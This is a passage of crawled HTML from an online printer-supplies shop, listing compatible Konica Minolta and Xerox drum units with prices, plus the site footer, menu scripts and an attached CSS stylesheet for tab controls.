                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl05_NameLabel" href="../Product/1136029101-COM/Premium%20Quality%20Black%20OPC%20Drum%20compatible%20with%20Konica%20Minolta%201136029101.html" style="font-weight:bold;">Premium Quality Black OPC Drum compatible with Konica Minolta 1136029101</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_DescriptionLabel">Premium Quality 1136029101 Opc Drum Compatible With The Konica Minolta Ep 2050. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl05_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_MfgPqrtNumberLabel">1136029101</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$0.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$83.93</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl05$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl05_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl05_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl05$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl05_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='c4e9f4eb488b4e8eb1633b091d7ce4fb' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl06_ProductImagesLabel" href="../Product/1139029101-COM/Premium%20Quality%20Black%20OPC%20Drum%20compatible%20with%20Konica%20Minolta%201139029101.html"><img id="t_c24_c_ProductList_DetailProducts_ctl06_ProductImage" src="../Images/Product/Main/Origin/NoImage.gif" alt="Premium Quality Black OPC Drum compatible with Konica Minolta 1139029101" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl06_NameLabel" href="../Product/1139029101-COM/Premium%20Quality%20Black%20OPC%20Drum%20compatible%20with%20Konica%20Minolta%201139029101.html" style="font-weight:bold;">Premium Quality Black OPC Drum compatible with Konica Minolta 1139029101</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_DescriptionLabel">Premium Quality 1139029101 Opc Drum Compatible With The Konica Minolta Ep 1050, Ep 1070, Ep 1080, Ep 1081, Ep 1083, Ep 1085, Ep 2010, Ep 2030. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl06_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_MfgPqrtNumberLabel">1139029101</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$0.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$64.21</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl06$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl06_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl06_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl06$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl06_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='2f284d8f33994dc2a2087a287da814ae' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl07_ProductImagesLabel" href="../Product/113R00670-COM/Premium%20Quality%20Black%20Drum%20compatible%20with%20Xerox%20113R00670%20(113R670).html"><img id="t_c24_c_ProductList_DetailProducts_ctl07_ProductImage" src="../Images/Product/Main/Origin/2f284d8f-3399-4dc2-a208-7a287da814ae.jpg" alt="Premium Quality Black Drum compatible with Xerox 113R00670 (113R670)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl07_NameLabel" href="../Product/113R00670-COM/Premium%20Quality%20Black%20Drum%20compatible%20with%20Xerox%20113R00670%20(113R670).html" style="font-weight:bold;">Premium Quality Black Drum compatible with Xerox 113R00670 (113R670)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_DescriptionLabel">Premium Quality 113R00670 (113R670) Drum Compatible With The Xerox Phaser 5500, 5550. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl07_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_MfgPqrtNumberLabel">113R00670</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_PageYieldLabel">60,000 page yield</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$198.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$138.78</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl07$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl07_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl07_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl07$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl07_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='a0d2cb94e15a4ed8baf864ad977e11cb' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl08_ProductImagesLabel" href="../Product/1149029101-COM/Premium%20Quality%20Black%20OPC%20Drum%20compatible%20with%20Konica%20Minolta%201149029101.html"><img id="t_c24_c_ProductList_DetailProducts_ctl08_ProductImage" src="../Images/Product/Main/Origin/NoImage.gif" alt="Premium Quality Black OPC Drum compatible with Konica Minolta 1149029101" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl08_NameLabel" href="../Product/1149029101-COM/Premium%20Quality%20Black%20OPC%20Drum%20compatible%20with%20Konica%20Minolta%201149029101.html" style="font-weight:bold;">Premium Quality Black OPC Drum compatible with Konica Minolta 1149029101</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_DescriptionLabel">Premium Quality 1149029101 Opc Drum Compatible With The Konica Minolta Ep 2080, Ep 3000. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl08_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_MfgPqrtNumberLabel">1149029101</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$0.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$69.52</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl08$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl08_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl08_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl08$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl08_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewPager">
					<td colspan="2">
       
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td align="left" style="padding-left: 8px; padding-right: 8px; white-space: nowrap;">
			<span id="t_c24_c_ProductList_DetailProducts_ctl10_p_lblFromTo">Display: <b>1-6</b></span></td>
		<td>
			<table id="t_c24_c_ProductList_DetailProducts_ctl10_p_tblPager" class="GridViewPager" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
						<tr>
							<td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkFirstPage" disabled="disabled">First</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkPreviousPage" disabled="disabled">Previous</a></td><td></td><td><a class="CurrentPage">1</a></td><td></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkNextPage" disabled="disabled">Next</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkLastPage" disabled="disabled">Last</a></td>
						</tr>
					</table>
		</td>
		<td style="padding-left: 8px; padding-right: 8px;" align="right">
			Page Size:
			<select name="t$c24$c$ProductList$DetailProducts$ctl10$p$PageSizeList" id="t_c24_c_ProductList_DetailProducts_ctl10_p_PageSizeList" class="DropDownList" onchange="window.location.href=this.value;" style="width:50px;">
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=10">10</option>
						<option selected="selected" value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=20">20</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=30">30</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=40">40</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=50">50</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=100">100</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=500">500</option>

					</select></td>
	</tr>
</table>

    </td>
				</tr>
			</table>
		</div>






	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div>
								</td>
								<td id="tdRight" valign="top" class="RightArea">
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td class="MiddleBottomLine">
								</td>
							</tr>
							<tr>
								<td class="BottomArea">
									
								</td>
							</tr>
							<tr>
								<td class="BottomLine">
								</td>
							</tr>
							<tr>
								<td class="Footer">
									
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td>
			<table align="center" border="0" cellpadding="1" cellspacing="1" style="color:#6a7b4e; font-size:12px; height:140px; width:980px">
	<thead>
		<tr>
			<td colspan="7">&nbsp;</td>
		</tr>
		<tr>
			<td width="9">&nbsp;</td>
			<th colspan="2" rowspan="1" scope="col" style="text-align:left; color: #FFF; font-size: 16px;"><div align="left">Quick Links</div></th>
			<th colspan="4" scope="col" style="text-align:left; color: #FFF; font-size: 16px;"><div align="left">Links</div></th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>&nbsp;</td>
			<td width="565" rowspan="2">
			<table width="550" border="0" style="font-size:12px; width:550px">
				<tbody>
					<tr>
						<td width="170">
						<div>
						<div>
						  <div align="left"><a href="/Category/Laser and Fax Toner/HP.html"><span style="color:#6a7b4e">HP Fax Supplies</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Brother.html"><span style="color:#6a7b4e">Brother Fax Supplies</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Panasonic.html"><span style="color:#6a7b4e">Panasonic Fax Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Canon.html"><span style="color:#6a7b4e">Canon Copier Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Sharp.html"><span style="color:#6a7b4e">Sharp Copier Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Xerox.html"><span style="color:#6a7b4e">Xerox Copier Supplies</span></a></div>
						</div>
						</div>
						</td>
						<td width="10"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
						<td width="170">
						<div>
						<div>
						<div>
						  <div align="left"><a href="/Category/Laser and Fax Toner/HP.html"><span style="color:#6a7b4e">HP Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Canon.html"><span style="color:#6a7b4e">Canon Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Brother.html"><span style="color:#6a7b4e">Brother Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Lexmark.html"><span style="color:#6a7b4e">Lexmark Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Xerox.html"><span style="color:#6a7b4e">Xerox Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Okidata.html"><span style="color:#6a7b4e">Okidata Toner Cartridges</span></a></div>
						</div>
						</div>
						</div>
						</td>
						<td width="10"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
						<td width="120">
						<div>
						<div>
						<div>
						  <div align="left"><a href="/Category/Inkjets/HP.html"><span style="color:#6a7b4e">HP Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Epson.html"><span style="color:#6a7b4e">Epson Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Canon.html"><span style="color:#6a7b4e">Canon Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Brother.html"><span style="color:#6a7b4e">Brother Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Lexmark.html"><span style="color:#6a7b4e">Lexmark Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Xerox.html"><span style="color:#6a7b4e">Xerox Ink Cartridges</span></a></div>
						</div>
						</div>
						</div>
						</td>
					</tr>
				</tbody>
			</table>
		  </td>
			<td width="47">&nbsp;</td>
			<td width="164">
			<div>
			<div>
			<div>
			  <div align="left"><a href="/Default.html"><span style="color:#6a7b4e">Home</span></a><br />
			    <a href="/Default.html?PageCode=AboutUs"><span style="color:#6a7b4e">About Us</span></a><br />
			    <a href="/Default.html?PageCode=Service+and+Service+Contracts"><span style="color:#6a7b4e">Service</span></a><br />
			    <a href="/Default.html?PageCode=Privacy+Policy"><span style="color:#6a7b4e">Privacy Policy</span></a><br />
			    <a href="/Default.html?PageCode=Terms+%26+Conditions"><span style="color:#6a7b4e">Terms &amp; Conditions</span></a></div>
			</div>
			</div>
			</div>
			</td>
			<td width="8"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
			<td width="168">
			<div>
			<div>
			<div>
			  <div align="left"><a href="/Default.html?PageCode=Privacy+Policy"><span style="color:#6a7b4e">Your Privacy</span></a><br />
			    <a href="/Default.html?PageCode=Contact+Us"><span style="color:#6a7b4e">Contact Us</span></a><br />
			    <a href="/Default.html?PageCode=Customer_Care_Page"><span style="color:#6a7b4e">FAQs</span></a><br />
			    <a href="/Default.html?PageCode=Site Map"><span style="color:#6a7b4e">Site Map</span></a><br />
			    &nbsp;</div>
			</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td colspan="3">
			<div>
			  <div align="left"><br />
			Copyright 2019 Inkmart.com All Rights Reserved</div>
			</div>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

		</td>
	</tr>
	<tr>
		
	</tr>
</table>

								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
		<td class="WrapRight">
		</td>
	</tr>
</table>
    
    <input name="__ReferenceUrl" type="hidden" id="__ReferenceUrl" />
<script language="javascript">
<!--
// Tweak Form action
if (Sys && Sys.Application)
{
	Sys.Application.add_load(function()
	{
		var form = Sys.WebForms.PageRequestManager.getInstance()._form;
		form._initialAction = form.action = window.location.href;
	});
};

//-->
</script>

<script type="text/javascript">
//<![CDATA[
var t_ctl09_ctl07_NavigateMenu_Data = new Object();
t_ctl09_ctl07_NavigateMenu_Data.disappearAfter = 500;
t_ctl09_ctl07_NavigateMenu_Data.horizontalOffset = 0;
t_ctl09_ctl07_NavigateMenu_Data.verticalOffset = 0;
t_ctl09_ctl07_NavigateMenu_Data.hoverClass = 't_ctl09_ctl07_NavigateMenu_16 NavigateMenuDynamicMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.hoverHyperLinkClass = 't_ctl09_ctl07_NavigateMenu_15 NavigateMenuDynamicMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.staticHoverClass = 't_ctl09_ctl07_NavigateMenu_14 NavigateMenuStaticMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.staticHoverHyperLinkClass = 't_ctl09_ctl07_NavigateMenu_13 NavigateMenuStaticMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.iframeUrl = '/WebResource.axd?d=zWdsjqh0RiWk81xux8Jn-XszFlZOBEji0V_hm6NRabqIEt2PJYCjODv8DGnsdmoBs58BZkjfxjC9uRJNdPaezqgb870G0Bu4sHMKyS4VlLA1&t=638901289900000000';
//]]>
</script>

<script language="javascript" type="text/javascript">
SnapProductInfoToGrid($get("t_c24_c_SpecialProductInCategoryList_ListProducts"));
</script>

<script language="javascript" type="text/javascript">
SnapProductInfoToGrid($get("t_c24_c_FeaturedProductList_ListProducts"));
</script>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl02_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl02_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl02_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl03_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl03_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl03_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl04_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl04_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl04_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl05_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl05_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl05_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl06_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl06_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl06_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl02_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl02_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl02_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl03_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl03_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl03_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl04_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl04_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl04_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl05_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl05_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl05_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl06_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl06_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl06_panel_Cat"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/AjaxToolKitStyle.css
body_size: 399
content:
/* Modal Popup Extender Begin */
.ModalBackground
{
	background-color:Gray;
	filter:alpha(opacity=70);
	opacity:0.7;
}
/* Modal Popup Extender End */

/* Tab Control Begin */
.TabControl .ajax__tab_header
{
	font-family: Tahoma Verdana Helvetica;
	font-size: 10px;
	font-weight: bold;
	/*padding:10px;
	height: 40px;*/
	background: url(Images/Ajax/ajax__tab_header.gif) repeat-x bottom;
}
.TabControl .ajax__tab_outer
{
	padding-right: 0px;
	background: url(Images/Ajax/ajax__tab_outer.gif) no-repeat right;
	height: 21px;
}
.TabControl .ajax__tab_inner
{
	padding-left: 3px;
	background: url(Images/Ajax/ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_tab
{
	height: 21px;
	padding: 4px;
	margin: 0px;
	background: url(Images/Ajax/ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_hover .ajax__tab_outer
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_outer.gif) no-repeat right;
}
.TabControl .ajax__tab_hover .ajax__tab_inner
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_hover .ajax__tab_tab
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_active .ajax__tab_outer
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_outer.gif) no-repeat right;
}

.TabControl .ajax__tab_active .ajax__tab_inner
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_active .ajax__tab_tab
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_body
{
	font-family: Verdana,Tahoma,Helvetica;
	font-size: 10pt;
	border: 1px solid #999999;
	border-top: 0;
	padding: 8px;
	background-color: #ffffff;
}
/* Tab Control End */

/* Radio Tab Control Begin */
.RadioTab .ajax__tab_header
{
	font-family: Tahoma Verdana helvetica;
	font-size: 10px;
	font-weight: bold;
	text-align:center;
}
.RadioTab .ajax__tab_outer
{
	padding-right: 0px;
}
.RadioTab .ajax__tab_inner
{
}
.RadioTab .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTab.gif) no-repeat;
	padding-left: 16px;
	padding-right: 8px;
	margin: 0px;
	padding-bottom: 4px;
}
.RadioTab .ajax__tab_hover .ajax__tab_outer
{
}
.RadioTab .ajax__tab_hover .ajax__tab_inner
{
}
.RadioTab .ajax__tab_hover .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTabHorver.gif) no-repeat;
}
.RadioTab .ajax__tab_active .ajax__tab_outer
{
}

.RadioTab .ajax__tab_active .ajax__tab_inner
{
}
.RadioTab .ajax__tab_active .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTabActive.gif) no-repeat;
}
.RadioTab .ajax__tab_body
{
	font-size: 10pt;
	border: 1px solid #999999;
	padding: 2px;
	background-color: #ffffff;
}
/* Radio Tab Control End */


--- FILE ---
content_type: text/css
